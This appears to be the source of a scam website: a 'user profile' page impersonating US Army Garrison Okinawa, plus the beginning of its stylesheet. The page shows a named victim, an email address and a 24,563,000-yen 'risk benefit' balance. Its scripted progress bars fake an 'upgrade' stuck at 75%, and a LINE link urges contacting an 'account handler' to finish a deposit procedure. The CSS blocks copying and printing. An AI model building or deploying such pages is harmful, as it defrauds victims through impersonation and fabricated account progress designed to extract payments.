
==== profile.html @ 946a5b1a "Add files via upload" ====
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title>User Profile - US Army Garrison Okinawa Japan</title>
    <link rel="icon" type="image/png" href="assets/favicon.png">
    <link rel="stylesheet" href="styles.css">
    <style>
        /* Profile Page Specific Styles */
        body {
            background: linear-gradient(135deg, #1a3a6f 0%, #2a4f8f 50%, #1e3f5a 100%);
        }

        .background-container {
            display: none;
        }

        .profile-page-container {
            position: relative;
            z-index: 1;
            width: 100%;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: flex-start;
            align-items: center;
            padding: 20px;
            overflow-y: auto;
        }

        .profile-page-header {
            width: 100%;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 20px;
            border-bottom: 2px solid rgba(255, 215, 0, 0.2);
            margin-bottom: 40px;
            box-sizing: border-box;
        }

        .profile-page-logo {
            width: 80px;
            height: 80px;
            object-fit: contain;
            filter: drop-shadow(0 3px 8px rgba(0, 0, 0, 0.4));
        }

        .profile-page-title {
            text-align: center;
            flex: 1;
            color: white;
            font-size: 24px;
            font-weight: 700;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
        }

        .profile-page-actions {
            display: flex;
            gap: 10px;
        }

        .lang-toggle {
            padding: 8px 14px;
            border: 1.5px solid rgba(255, 255, 255, 0.8);
            background: rgba(255, 255, 255, 0.25);
            color: white;
            border-radius: 22px;
            cursor: pointer;
            font-size: 12px;
            font-weight: 700;
            transition: all 0.35s ease;
            backdrop-filter: blur(15px);
        }

        .lang-toggle:hover {
            background: rgba(255, 255, 255, 0.45);
            border-color: white;
        }

        .lang-toggle.active {
            background: rgba(188, 0, 45, 0.9);
            border-color: white;
        }

        .profile-page-card {
            background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 50%, rgba(30, 63, 90, 0.95) 100%);
            border-radius: 20px;
            padding: 40px;
            width: 100%;
            max-width: 600px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.4);
            border: 2px solid rgba(255, 215, 0, 0.2);
            margin-bottom: 30px;
        }

        .profile-page-picture {
            width: 150px;
            height: 150px;
            border-radius: 50%;
            border: 5px solid #FFD700;
            object-fit: cover;
            margin: 0 auto 30px;
            display: block;
            box-shadow: 0 8px 25px rgba(255, 215, 0, 0.4);
        }

        .profile-field {
            background: rgba(255, 255, 255, 0.08);
            border: 1px solid rgba(255, 255, 255, 0.15);
            border-radius: 10px;
            padding: 15px;
            margin-bottom: 20px;
        }

        .profile-field-label {
            color: rgba(255, 255, 255, 0.6);
            font-size: 12px;
            font-weight: 600;
            text-transform: uppercase;
            display: block;
            margin-bottom: 8px;
            letter-spacing: 0.5px;
        }

        .profile-field-value {
            color: white;
            font-size: 16px;
            font-weight: 600;
            margin: 0;
        }

        .profile-field-value.gold {
            color: #FFD700;
            font-size: 18px;
        }

        .profile-page-actions-footer {
            display: flex;
            gap: 15px;
            justify-content: center;
            width: 100%;
            max-width: 600px;
            margin-top: 30px;
        }

        .btn-back {
            flex: 1;
            padding: 12px 20px;
            border: 2px solid rgba(255, 255, 255, 0.5);
            background: rgba(255, 255, 255, 0.1);
            color: white;
            border-radius: 10px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 700;
            transition: all 0.3s ease;
            text-decoration: none;
            display: inline-block;
            text-align: center;
        }

        .btn-back:hover {
            background: rgba(255, 255, 255, 0.2);
            border-color: white;
            box-shadow: 0 0 15px rgba(255, 255, 255, 0.2);
        }

        .btn-logout {
            flex: 1;
            padding: 12px 20px;
            border: 2px solid #FF6B6B;
            background: rgba(255, 107, 107, 0.2);
            color: #FF6B6B;
            border-radius: 10px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 700;
            transition: all 0.3s ease;
        }

        .btn-logout:hover {
            background: rgba(255, 107, 107, 0.35);
            box-shadow: 0 0 20px rgba(255, 107, 107, 0.4);
        }

        /* Responsive Design */
        @media (max-width: 480px) {
            .profile-page-container {
                padding: 10px;
            }

            .profile-page-header {
                padding: 15px 10px;
                margin-bottom: 20px;
            }

            .profile-page-title {
                font-size: 18px;
            }

            .profile-page-card {
                padding: 25px;
                border-radius: 15px;
            }

            .profile-page-picture {
                width: 120px;
                height: 120px;
            }

            .profile-field {
                padding: 12px;
                margin-bottom: 15px;
            }

            .profile-field-value {
                font-size: 14px;
            }

            .profile-page-actions-footer {
                flex-direction: column;
                gap: 10px;
            }

            .logout-modal {
                width: calc(100% - 20px);
                padding: 20px;
            }

            .logout-modal-title {
                font-size: 20px;
            }

            .logout-modal-message {
                font-size: 14px;
                margin-bottom: 20px;
            }

            .logout-modal-buttons {
                flex-direction: column;
                gap: 10px;
            }
        }

        @media (max-width: 640px) {
            .profile-page-header {
                flex-wrap: wrap;
                justify-content: center;
                gap: 10px;
                padding: 12px 8px;
            }

            .profile-page-logo {
                width: 56px;
                height: 56px;
            }

            .profile-page-title {
                order: 3;
                flex: 0 0 100%;
                font-size: 20px;
                margin-top: 4px;
            }

            .profile-page-actions {
                order: 2;
            }

            .lang-toggle {
                padding: 7px 10px;
                font-size: 11px;
            }
        }

        @media (min-width: 481px) and (max-width: 1024px) {
            .profile-page-container {
                padding: 30px 20px;
            }

            .profile-page-card {
                max-width: 650px;
                padding: 35px;
            }
        }

        @media (min-width: 1025px) {
            .profile-page-container {
                padding: 40px 20px;
            }

            .profile-page-card {
                max-width: 700px;
            }
        }

        /* Loading Bar Styles */
        .loading-bar-container {
            width: 100%;
            height: 40px;
            background: rgba(0, 0, 0, 0.5);
            border: 2px solid rgba(183, 230, 66, 0.62);
            border-radius: 10px;
            overflow: hidden;
            position: relative;
            box-shadow: inset 0 2px 8px rgba(0, 0, 0, 0.3);
        }

        .loading-bar {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, rgba(183, 230, 66, 0.5) 0%, rgba(214, 245, 95, 0.9) 50%, rgba(165, 209, 44, 0.6) 100%);
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: flex-end;
            padding-right: 12px;
            position: relative;
            transition: width 0.03s linear;
            box-shadow: 0 0 16px rgba(183, 230, 66, 0.55), inset 0 1px 3px rgba(255, 255, 255, 0.22);
        }

        .loading-bar-text {
            color: white;
            font-weight: 700;
            font-size: 14px;
            text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
            letter-spacing: 0.5px;
            white-space: nowrap;
        }

        /* Gradient animation for loading bar */
        @keyframes barGradient {
            0% {
                background: linear-gradient(90deg, rgba(183, 230, 66, 0.5) 0%, rgba(214, 245, 95, 0.9) 50%, rgba(165, 209, 44, 0.6) 100%);
            }
            50% {
                background: linear-gradient(90deg, rgba(196, 237, 79, 0.58) 0%, rgba(227, 250, 132, 0.94) 50%, rgba(196, 237, 79, 0.58) 100%);
            }
            100% {
                background: linear-gradient(90deg, rgba(183, 230, 66, 0.5) 0%, rgba(214, 245, 95, 0.9) 50%, rgba(165, 209, 44, 0.6) 100%);
            }
        }

        .loading-bar.animate {
            animation: barGradient 2s ease-in-out infinite;
        }

        .celebration-sticker {
            display: inline-block;
            margin-left: 8px;
            transform-origin: center;
        }

        .celebration-sticker.animate-once {
            animation: celebrationPop 10s ease-out 1;
        }

        @keyframes celebrationPop {
            0% {
                transform: scale(0.2) rotate(-28deg);
                opacity: 0;
            }
            45% {
                transform: scale(1.35) rotate(10deg);
                opacity: 1;
            }
            100% {
                transform: scale(1) rotate(0deg);
                opacity: 1;
            }
        }

        .urgent-note-banner {
            display: flex;
            align-items: center;
            gap: 10px;
            margin: 0 0 12px 0;
            padding: 10px 12px;
            border: 2px solid rgba(255, 82, 82, 0.95);
            border-radius: 10px;
            background: linear-gradient(90deg, rgba(255, 71, 71, 0.25) 0%, rgba(255, 170, 0, 0.22) 100%);
            box-shadow: 0 0 0 1px rgba(255, 82, 82, 0.35), 0 0 18px rgba(255, 82, 82, 0.35);
            animation: urgentPulse 1.5s ease-in-out infinite;
        }

        .urgent-note-pill {
            background: rgba(255, 240, 180, 0.15);
            border: 1px solid rgba(255, 240, 180, 0.6);
            color: #FFF0B4;
            font-size: 11px;
            font-weight: 800;
            letter-spacing: 0.9px;
            padding: 4px 8px;
            border-radius: 999px;
            text-transform: uppercase;
            white-space: nowrap;
        }

        .urgent-note-text {
            color: #FFFFFF;
            font-size: 13px;
            font-weight: 900;
            letter-spacing: 0.4px;
            text-transform: uppercase;
            line-height: 1.35;
        }

        @keyframes urgentPulse {
            0%, 100% {
                transform: scale(1);
                box-shadow: 0 0 0 1px rgba(255, 82, 82, 0.35), 0 0 18px rgba(255, 82, 82, 0.35);
            }
            50% {
                transform: scale(1.01);
                box-shadow: 0 0 0 2px rgba(255, 132, 0, 0.45), 0 0 24px rgba(255, 104, 104, 0.5);
            }
        }

        /* Logout Confirmation Modal */
        .logout-modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.8);
            backdrop-filter: blur(8px);
            z-index: 2000;
            display: none;
            justify-content: center;
            align-items: center;
            animation: fadeIn 0.3s ease;
        }

        .logout-modal-overlay.active {
            display: flex;
        }

        .logout-modal {
            background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 100%);
            border-radius: 16px;
            padding: 30px;
            max-width: 380px;
            width: 90%;
            box-shadow: 0 15px 50px rgba(0, 0, 0, 0.6), 0 0 30px rgba(255, 215, 0, 0.2);
            border: 2px solid rgba(255, 215, 0, 0.3);
            text-align: center;
            animation: slideUp 0.3s ease;
        }

        .logout-modal-title {
            color: #FFD700;
            font-size: 22px;
            font-weight: 700;
            margin: 0 0 15px 0;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
        }

        .logout-modal-message {
            color: rgba(255, 255, 255, 0.9);
            font-size: 16px;
            margin: 0 0 30px 0;
            line-height: 1.5;
        }

        .logout-modal-buttons {
            display: flex;
            gap: 15px;
            justify-content: center;
        }

        .logout-modal-btn {
            padding: 12px 24px;
            border: 2px solid rgba(255, 215, 0, 0.5);
            border-radius: 10px;
            font-size: 14px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            flex: 1;
            max-width: 150px;
        }

        .logout-btn-yes {
            background: linear-gradient(135deg, rgba(255, 100, 100, 0.3) 0%, rgba(255, 150, 150, 0.2) 100%);
            color: #FF6B6B;
            border-color: #FF6B6B;
        }

        .logout-btn-yes:hover {
            background: linear-gradient(135deg, rgba(255, 100, 100, 0.45) 0%, rgba(255, 150, 150, 0.35) 100%);
            box-shadow: 0 0 20px rgba(255, 107, 107, 0.4);
            transform: translateY(-2px);
        }

        .logout-btn-no {
            background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%);
            color: #FFD700;
            border-color: #FFD700;
        }

        .logout-btn-no:hover {
            background: linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%);
            box-shadow: 0 0 20px rgba(255, 215, 0, 0.4);
            transform: translateY(-2px);
        }

        /* Upgrade Progress Bar Styles */
        .upgrade-bar-container {
            width: 100%;
            height: 50px;
            background: rgba(0, 0, 0, 0.3);
            border: 2px solid rgba(46, 204, 113, 0.6);
            border-radius: 8px;
            overflow: hidden;
            position: relative;
        }

        /* Ensure all three bar containers use the same green border as the first */
        #bar2, #bar3 {
            border-color: rgba(46, 204, 113, 0.6) !important;
        }

        .upgrade-bar {
            height: 100%;
            width: 0%;
            border-radius: 6px;
            display: flex;
            align-items: center;
            justify-content: flex-end;
            padding-right: 12px;
            position: relative;
            transition: width 0.04s linear;
            box-shadow: inset 0 1px 3px rgba(255, 255, 255, 0.15);
        }

        .upgrade-bar-filled {
            width: 0%;
            background: linear-gradient(90deg, rgba(46, 204, 113, 0.6) 0%, rgba(46, 204, 113, 0.95) 50%, rgba(39, 174, 96, 0.7) 100%);
            box-shadow: 0 0 15px rgba(46, 204, 113, 0.6), inset 0 1px 3px rgba(255, 255, 255, 0.2);
            animation: barGlow 2s ease-in-out infinite;
        }

        .upgrade-bar-empty {
            width: 0% !important;
            background: transparent;
            border: none;
        }

        @keyframes barGlow {
            0%, 100% {
                box-shadow: 0 0 15px rgba(46, 204, 113, 0.6), inset 0 1px 3px rgba(255, 255, 255, 0.2);
            }
            50% {
                box-shadow: 0 0 25px rgba(46, 204, 113, 0.9), inset 0 1px 3px rgba(255, 255, 255, 0.3);
            }
        }

        /* Blinking animation for 0% bars */
        @keyframes blink {
            0%, 100% {
                opacity: 1;
                color: #e74c3c;
            }
            50% {
                opacity: 0.3;
                color: #e74c3c;
            }
        }

        .blink-text {
            animation: blink 0.6s ease-in-out infinite;
        }

        /* Remove blinking after 10 seconds */
        .blink-text.stop-blink {
            animation: none;
            opacity: 1;
            color: #e74c3c;
        }
    </style>
</head>
<body>
    <div class="profile-page-container">
        <!-- Header with Logo and Language Toggle -->
        <div class="profile-page-header">
            <img src="assets/images-removebg-preview.png" alt="Logo" class="profile-page-logo">
            <h1 class="profile-page-title" data-ja="プロフィール" data-en="Profile">プロフィール</h1>
            <div class="profile-page-actions">
                <button class="lang-toggle active" data-lang="ja">日本語</button>
                <button class="lang-toggle" data-lang="en">English</button>
            </div>
        </div>

        <!-- Profile Card -->
        <div class="profile-page-card">
            <img src="assets/profile-photo.jpg" alt="Profile Photo" class="profile-page-picture" onerror="this.src='assets/images-removebg-preview.png'">

            <div class="profile-field">
                <label class="profile-field-label" data-ja="名前:" data-en="Name:">名前:</label>
                <p class="profile-field-value" data-ja="池田 浩一" data-en="MR. KOICHI IKEDA">MR. KOICHI IKEDA</p>
            </div>

            <div class="profile-field">
                <label class="profile-field-label" data-ja="メール:" data-en="Email:">メール:</label>
                <p class="profile-field-value">k44685030@gmail.com</p>
            </div>

            <div class="profile-field">
                <label class="profile-field-label" data-ja="ステータス:" data-en="Status:">ステータス:</label>
                <p class="profile-field-value" data-ja="ログイン済み" data-en="Logged In">ログイン済み</p>
            </div>

            <div class="profile-field">
                <label class="profile-field-label" data-ja="(リスク利益):" data-en="(RISK BENEFIT):">(リスク利益):</label>
                <p class="profile-field-value gold" data-ja="24,563,000円" data-en="24,563,000 YEN">24,563,000 YEN</p>
            </div>

            <!-- Verification Details Section -->
            <div id="depositProcedureSection" style="background: rgba(255, 215, 0, 0.1); border: 2px solid rgba(255, 215, 0, 0.3); border-radius: 12px; padding: 20px; margin-top: 30px;">
                <h3 class="profile-details-title" data-ja="入金手続き詳細" data-en="DEPOSIT PROCEDURE DETAILS" style="color: #FFD700; margin-bottom: 10px; text-align: center;">DEPOSIT PROCEDURE DETAILS</h3>
                
                <p style="color: rgba(255, 255, 255, 0.95); margin: 0 0 20px 0; font-size: 14px; font-weight: 600; text-align: center;" data-ja="限定 3/3 ティア 3 アップグレード進行中" data-en="LIMITED 3/3 TIER 3 UPGRADE IN PROGRESS">LIMITED 3/3 TIER 3 UPGRADE IN PROGRESS</p>

                <!-- Progress Bars Container -->
                <div style="display: flex; gap: 15px; margin-bottom: 20px; align-items: center;">
                    <!-- 100% Bar (Green - Filled) -->
                    <div style="flex: 1; text-align: center;">
                        <div class="upgrade-bar-container" id="bar1">
                            <div class="upgrade-bar upgrade-bar-filled" id="barFill1" style="width: 0%;"></div>
                        </div>
                        <p id="barPercentage1" style="color: #2ecc71; font-weight: 700; font-size: 18px; margin-top: 8px;">0%</p>
                    </div>

                    <!-- 0% Bar (Red - Empty with Blinking) -->
                    <div style="flex: 1; text-align: center;">
                        <div class="upgrade-bar-container" id="bar2">
                            <div class="upgrade-bar upgrade-bar-filled" id="barFill2" style="width: 0%;"></div>
                        </div>
                        <p id="barPercentage2" class="bar-percentage" style="color: #2ecc71; font-weight: 700; font-size: 18px; margin-top: 8px;">0%</p>
                    </div>

                    <!-- 0% Bar (Red - Empty with Blinking) -->
                    <div style="flex: 1; text-align: center;">
                        <div class="upgrade-bar-container" id="bar3">
                            <div class="upgrade-bar upgrade-bar-filled" id="barFill3" style="width: 0%;"></div>
                        </div>
                        <p id="barPercentage3" class="bar-percentage" style="color: #2ecc71; font-weight: 700; font-size: 18px; margin-top: 8px;">0%</p>
                    </div>
                </div>

                <!-- Contact Handler Text -->
                <div style="margin-top: 20px; padding: 15px; background: rgba(255, 215, 0, 0.08); border-left: 3px solid #FFD700; border-radius: 8px;">
                    <p style="color: rgba(255, 255, 255, 0.9); margin: 0; font-size: 14px; font-weight: 600; text-align: center;" data-ja="アカウントハンドラーに連絡してアップグレード手続きを完了してください。" data-en="PLEASE CONTACT THE ACCOUNT HANDLER TO COMPLETE THE REMAINING UPGRADE PROCEDURE.">PLEASE CONTACT THE ACCOUNT HANDLER TO COMPLETE THE REMAINING UPGRADE PROCEDURE.</p>
                </div>

                <!-- Contact Button -->
                <a href="https://line.me/ti/p/LXrw-MFkJx" target="_blank" style="display: block; width: 100%; padding: 12px 20px; background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%); border: 2px solid #FFD700; color: #FFD700; border-radius: 8px; text-align: center; font-size: 14px; font-weight: 700; cursor: pointer; text-decoration: none; margin-top: 15px; transition: all 0.3s ease;" data-ja="連絡先" data-en="Contact" onmouseover="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%)'; this.style.boxShadow='0 0 20px rgba(255, 215, 0, 0.5)';" onmouseout="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%)'; this.style.boxShadow='none';">Contact</a>
            </div>
        </div>

        <!-- Action Buttons -->
        <div class="profile-page-actions-footer">
            <button class="btn-logout" id="logoutBtn" data-ja="ログアウト" data-en="Logout">ログアウト</button>
        </div>

        <!-- Logout Confirmation Modal -->
        <div class="logout-modal-overlay" id="logoutModalOverlay">
            <div class="logout-modal" id="logoutModal">
                <h2 class="logout-modal-title" data-ja="ログアウト確認" data-en="Logout Confirmation">ログアウト確認</h2>
                <p class="logout-modal-message" data-ja="ログアウトしますか？" data-en="Are you sure you want to log out?">ログアウトしますか？</p>
                <div class="logout-modal-buttons">
                    <button class="logout-modal-btn logout-btn-yes" id="logoutYesBtn" data-ja="はい" data-en="Yes">はい</button>
                    <button class="logout-modal-btn logout-btn-no" id="logoutNoBtn" data-ja="いいえ" data-en="No">いいえ</button>
                </div>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
    <script>
        // Profile Page Specific Script
        document.addEventListener('DOMContentLoaded', function() {
            const langToggles = document.querySelectorAll('.lang-toggle');
            const logoutBtn = document.getElementById('logoutBtn');

            // Force default language to Japanese on each page load
            switchLanguage('ja');
            
            // Scroll deposit section out of view initially so observer can be triggered on user scroll
            setTimeout(() => {
                const depositSection = document.getElementById('depositProcedureSection');
                if (depositSection) {
                    const profileCard = document.querySelector('.profile-page-card');
                    if (profileCard) {
                        // Scroll to hide the deposit section
                        window.scrollBy(0, -500);
                    }
                }
            }, 100);

            // Language toggle
            langToggles.forEach(button => {
                button.addEventListener('click', function() {
                    const lang = this.getAttribute('data-lang');
                    switchLanguage(lang);
                    langToggles.forEach(btn => btn.classList.remove('active'));
                    this.classList.add('active');
                });
            });

            // Logout Confirmation Modal
            const logoutModalOverlay = document.getElementById('logoutModalOverlay');
            const logoutYesBtn = document.getElementById('logoutYesBtn');
            const logoutNoBtn = document.getElementById('logoutNoBtn');

            // Logout button - show confirmation modal
            if (logoutBtn) {
                logoutBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    if (logoutModalOverlay) {
                        logoutModalOverlay.classList.add('active');
                    }
                });
            }

            // Logout Yes button
            if (logoutYesBtn) {
                logoutYesBtn.addEventListener('click', function() {
                    localStorage.removeItem('userLoggedIn');
                    localStorage.removeItem('userProfile');
                    localStorage.removeItem('profileDisplayed');
                    localStorage.removeItem('lastActivityTime');
                    window.location.href = 'index.html';
                });
            }

            // Logout No button
            if (logoutNoBtn) {
                logoutNoBtn.addEventListener('click', function() {
                    if (logoutModalOverlay) {
                        logoutModalOverlay.classList.remove('active');
                    }
                });
            }

            // Close modal when clicking outside
            if (logoutModalOverlay) {
                logoutModalOverlay.addEventListener('click', function(e) {
                    if (e.target === this) {
                        this.classList.remove('active');
                    }
                });
            }

            // Idle Time Tracking (30 seconds)
            let idleTimer = null;
            const IDLE_TIMEOUT = 30000; // 30 seconds

            function resetIdleTimer() {
                clearTimeout(idleTimer);
                localStorage.setItem('lastActivityTime', Date.now());

                idleTimer = setTimeout(function() {
                    // Auto logout after 30 seconds of inactivity
                    const isLoggedIn = localStorage.getItem('userLoggedIn') === 'true';
                    if (isLoggedIn) {
                        localStorage.removeItem('userLoggedIn');
                        localStorage.removeItem('userProfile');
                        localStorage.removeItem('profileDisplayed');
                        localStorage.removeItem('lastActivityTime');
                        alert(currentLanguage === 'ja' ? 'セッションタイムアウト: 30秒間操作がなかったためログアウトしました。' : 'Session Timeout: You have been logged out due to inactivity.');
                        window.location.href = 'index.html';
                    }
                }, IDLE_TIMEOUT);
            }

            // Track user activity
            const activityEvents = ['mousedown', 'mousemove', 'keypress', 'scroll', 'touchstart', 'click'];
            activityEvents.forEach(event => {
                document.addEventListener(event, resetIdleTimer, true);
            });

            // Start idle timer on page load
            resetIdleTimer();

            // Loading Bar Scroll Animation
            const loadingBar = document.getElementById('loadingBar');
            const loadingBarText = document.getElementById('loadingBarText');
            const loadingBarContainer = document.getElementById('loadingBarContainer');
            const verificationCompletionNotice = document.getElementById('verificationCompletionNotice');
            const completionSticker = document.getElementById('completionSticker');
            let hasAnimated = false;
            let hasCelebrationAnimated = false;

            function animateLoadingBar() {
                if (hasAnimated) return;

                hasAnimated = true;
                loadingBar.classList.add('animate');

                let currentWidth = 0;
                const targetWidth = 100;
                const duration = 3000; // 3 seconds
                const steps = 100;
                const stepDuration = duration / steps;

                const interval = setInterval(() => {
                    if (currentWidth < targetWidth) {
                        currentWidth += targetWidth / steps;
                        loadingBar.style.width = currentWidth + '%';
                        loadingBarText.textContent = Math.round(currentWidth) + '%';
                    } else {
                        currentWidth = targetWidth;
                        loadingBar.style.width = targetWidth + '%';
                        loadingBarText.textContent = '100%';
                        clearInterval(interval);
                    }
                }, stepDuration);
            }

            function animateCelebrationSticker() {
                if (hasCelebrationAnimated || !completionSticker) return;
                hasCelebrationAnimated = true;
                completionSticker.classList.remove('animate-once');
                void completionSticker.offsetWidth;
                completionSticker.classList.add('animate-once');
            }

            // Intersection Observer to trigger animation when scrolled into view
            const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                    if (!entry.isIntersecting) return;

                    if (entry.target === loadingBarContainer && !hasAnimated) {
                        animateLoadingBar();
                        observer.unobserve(entry.target);
                    }

                    if (entry.target === verificationCompletionNotice && !hasCelebrationAnimated) {
                        animateCelebrationSticker();
                        observer.unobserve(entry.target);
                    }
                });
            }, { threshold: 0.5 });

            if (loadingBarContainer) {
                observer.observe(loadingBarContainer);
            }

            if (verificationCompletionNotice) {
                observer.observe(verificationCompletionNotice);
            }

            // Deposit Procedure Section Animation
            const depositProcedureSection = document.getElementById('depositProcedureSection');
            let depositSectionAnimated = false;

            // Delay the observer setup to prevent immediate triggering on page load
            setTimeout(() => {
                const depositObserver = new IntersectionObserver((entries) => {
                    entries.forEach(entry => {
                        if (entry.isIntersecting && !depositSectionAnimated) {
                            depositSectionAnimated = true;
                            
                            // Animate 100% bar filling from 0% to 100%
                            const barFill1 = document.getElementById('barFill1');
                            const barPercentage1 = document.getElementById('barPercentage1');
                            if (barFill1) {
                                console.log('Starting bar animation...');
                                let currentWidth = 0;
                                const targetWidth = 100;
                                const duration = 2500;
                                const steps = 50;
                                const stepDuration = duration / steps;
                                const barFill2 = document.getElementById('barFill2');
                                const barPercentage2 = document.getElementById('barPercentage2');

                                const fillInterval = setInterval(() => {
                                    if (currentWidth < targetWidth) {
                                        currentWidth += targetWidth / steps;
                                        const displayWidth = Math.min(Math.round(currentWidth), targetWidth);
                                        // Bar 1 and 2 animate to 100%
                                        barFill1.style.width = displayWidth + '%';
                                        if (barPercentage1) {
                                            barPercentage1.textContent = displayWidth + '%';
                                        }
                                        if (barFill2) {
                                            barFill2.style.width = displayWidth + '%';
                                        }
                                        if (barPercentage2) {
                                            barPercentage2.textContent = displayWidth + '%';
                                        }

                                        // Bar 3 should animate to 75% while keeping the same timing
                                        const bar3Target = 75;
                                        const bar3Value = Math.min(Math.round(displayWidth * (bar3Target / 100)), bar3Target);
                                        const barFill3 = document.getElementById('barFill3');
                                        const barPercentage3 = document.getElementById('barPercentage3');
                                        if (barFill3) {
                                            barFill3.style.width = bar3Value + '%';
                                        }
                                        if (barPercentage3) {
                                            barPercentage3.textContent = bar3Value + '%';
                                        }
                                    } else {
                                        // Finalize to targets
                                        barFill1.style.width = '100%';
                                        if (barPercentage1) {
                                            barPercentage1.textContent = '100%';
                                        }
                                        if (barFill2) {
                                            barFill2.style.width = '100%';
                                        }
                                        if (barPercentage2) {
                                            barPercentage2.textContent = '100%';
                                        }

                                        const barFill3 = document.getElementById('barFill3');
                                        const barPercentage3 = document.getElementById('barPercentage3');
                                        if (barFill3) {
                                            barFill3.style.width = '75%';
                                        }
                                        if (barPercentage3) {
                                            barPercentage3.textContent = '75%';
                                        }

                                        clearInterval(fillInterval);
                                    }
                                }, stepDuration);
                            }

                            // Start blinking for the remaining 0% bar only
                            const barPercentages = document.querySelectorAll('.blink-text');
                            barPercentages.forEach(percentage => {
                                percentage.classList.add('blink-text');
                            });

                            // Stop blinking after 10 seconds
                            setTimeout(() => {
                                const allPercentages = document.querySelectorAll('.blink-text');
                                allPercentages.forEach(percentage => {
                                    percentage.classList.remove('blink-text');
                                    percentage.classList.add('stop-blink');
                                });
                            }, 10000);

                            depositObserver.unobserve(entry.target);
                        }
                    });
                }, { threshold: 0.3 });

                if (depositProcedureSection) {
                    depositObserver.observe(depositProcedureSection);
                }
            }, 500);
        });
    </script>
</body>
</html>
---- styles.css ----
/* ===== CONTENT PROTECTION ===== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-user-select: none;
    -webkit-user-drag: none;
    -webkit-touch-callout: none;
    user-select: none;
    font-kerning: auto;
}

/* Prevent text and content selection */
html, body {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-user-drag: none;
    -webkit-touch-callout: none;
}

html {
    width: 100%;
    height: auto;
}

body {
    width: 100%;
    height: auto;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: static;
}

/* Prevent printable output */
@media print {
    html,
    body {
        display: none !important;
    }
}

/* Background Container */
.background-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-image: url('assets/images%20(1).jpg');
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    background-repeat: no-repeat;
}

.japan-flag-animated {
    display: none;
}

.flag-image {
    width: 90%;
    height: 35%;
    object-fit: cover;
    object-position: center;
    animation: flagWave 5s ease-in-out infinite;
    transform-origin: center;
}

@keyframes flagWave {
    0% {
        transform: rotate(0deg) scale(1) translateY(0);
    }
    20% {
        transform: rotate(-3deg) scale(1.05) translateY(-5px);
    }
    40% {
        transform: rotate(0deg) scale(1) translateY(0);
    }
    60% {
        transform: rotate(3deg) scale(1.05) translateY(5px);
    }
    80% {
        transform: rotate(0deg) scale(1) translateY(0);
    }
    100% {
        transform: rotate(0deg) scale(1) translateY(0);
    }
}

.background-blur {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(0.5px);
    -webkit-backdrop-filter: blur(0.5px);
    background: transparent;
}

/* Main Container */
.container {
    position: relative;
    z-index: 1;
    width: 100%;
    min-height: auto;
    display: block;
    padding-top: 20px;
    padding-bottom: 40px;
    overflow: visible;
}

/* Logo Container */
.logo-container {
    position: fixed;
    top: 15px;
    left: 15px;
    z-index: 10;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    opacity: 1;
    visibility: visible;
}

.logo-container.hide-on-scroll {
    opacity: 0;
    visibility: hidden;
}

.logo {
    width: 70px;
    height: 70px;
    object-fit: contain;
    filter: drop-shadow(0 3px 8px rgba(0, 0, 0, 0.4));
}

/* Header Styles */
.header {
    text-align: center;
    margin-bottom: 50px;
    margin-top: 60px;
    color: #FFFFFF;
    text-shadow: 2px 2px 12px rgba(0, 0, 0, 0.6);
    padding: 60px 30px;
    width: 100%;
    box-sizing: border-box;
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.08) 0%, rgba(255, 215, 0, 0.03) 100%);
    border-radius: 15px;
    border-top: 3px solid rgba(255, 215, 0, 0.4);
    border-bottom: 1px solid rgba(255, 215, 0, 0.15);
}

.title {
    font-size: 42px;
    font-weight: 800;
    margin-bottom: 15px;
    letter-spacing: 1.5px;
    background: linear-gradient(135deg, #FFD700 0%, #FFC500 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-transform: uppercase;
}

.subtitle {
    font-size: 16px;
    font-weight: 500;
    opacity: 0.9;
    letter-spacing: 0.8px;
    color: rgba(255, 255, 255, 0.95);
}

/* Hamburger Menu Button */
.hamburger-btn {
    position: fixed;
    top: 20px;
    right: 20px;
    width: 44px;
    height: 44px;
    background: transparent;
    border: none;
    cursor: pointer;
    z-index: 26;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 5px;
